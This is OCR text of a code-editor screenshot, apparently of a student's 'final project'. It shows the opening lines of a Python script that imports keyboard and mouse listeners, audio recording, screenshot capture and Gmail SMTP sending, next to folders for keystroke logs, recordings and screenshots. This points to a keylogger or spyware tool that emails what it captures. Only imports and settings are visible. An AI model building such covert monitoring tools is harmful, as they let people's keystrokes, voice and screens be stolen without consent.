 File Edit Selection View Go Run Terminal Help
final project
EXPLORER
FINAL PROJECT
key_mouse_logs
recordings
screenshots
deleteautomatic.py
remote.py
sw.py
1
OUTLINE
TIMELINE
deleteautomatic.py
sw.py
sw.py > ...
1 import os
2 import sounddevice as sd
3 import soundfile as sf
4 import pyautogui
5 import threading
6 import time
7 from datetime import datetime
8 from pynput.keyboard import Listener as KeyListener, Key
9 from pynput.mouse import Listener as MouseListener
10 import smtplib
11 from email.mime.multipart import MIMEMultipart
12 from email.mime.base import MIMEBase
13 from email import encoders
14 import ssl
15
16 recordings_folder = 'recordings'
17 screenshots_folder = 'screenshots'
18 keyandmouse_folder = 'key_mouse_logs'
19
20 smtp_port = 587
21 smtp_server = "smtp.gmail.com"
22 email_from = "atulkumar23502@gmail.com"
23 email_list = ["atul23502kumar@gmail.com"]
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Using cached sounddevice-0.4.6-py3-none-win_amd64.whl.metadata (1.4 kB)
Requirement already satisfied: CFFI>=1.0 in c:\users\atulk\appdata\roaming\python\python312\site-packages (from sounddevice) (1.16.0)
Requirement already satisfied: pycparser in c:\users\atulk\appdata\roaming\python\python312\site-packages (from CFFI>=1.0->sounddevice) (2.22)
Using cached sounddevice-0.4.6-py3-none-win_amd64.whl (199 kB)
Installing collected packages: sounddevice
Successfully installed sounddevice-0.4.6
PS D:\final project>
PS D:\final project>
PS D:\final project> ^C
PS D:\final project>
PS D:\final project>  d:; cd 'd:\final project'; & 'c:\Program Files\Python312\python.exe' 'c:\Users\atulk\.vscode\extensions\ms-python.debugpy-2024.5.110
01012-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '55683' '--' 'D:\final project\sw.py'
0 0 0
Ln 2, Col 16 Spaces: 4 UTF-8 CRLF Python 3.12.3 64-bit Go Live
1 UV
35°C
High UV
Search
83
A
ENG
IN
2:55 pm
10/04/2024